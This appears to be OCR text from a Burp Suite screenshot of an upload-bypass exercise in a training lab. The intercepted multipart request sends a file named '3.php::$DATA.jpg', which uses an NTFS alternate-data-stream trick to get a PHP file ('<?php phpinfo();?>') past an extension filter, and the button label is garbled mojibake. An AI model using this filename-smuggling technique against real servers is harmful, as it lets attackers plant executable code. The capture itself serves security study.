 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 CSRF Token Tracker xssValidator Logger++
Intercept HTTP history WebSockets history Options
Request to http://192.168.100.119:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-04/index.php HTTP/1.1
Host: 192.168.100.119
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1184049667376
Content-Length: 323
Connection: close
Referer: http://192.168.100.119/Pass-04/index.php
Upgrade-Insecure-Requests: 1
-----------------------------1184049667376
Content-Disposition: form-data; name="upload_file"; filename="3.php::$DATA.jpg"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------1184049667376
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------1184049667376--
? < + > Type a search term 0 matches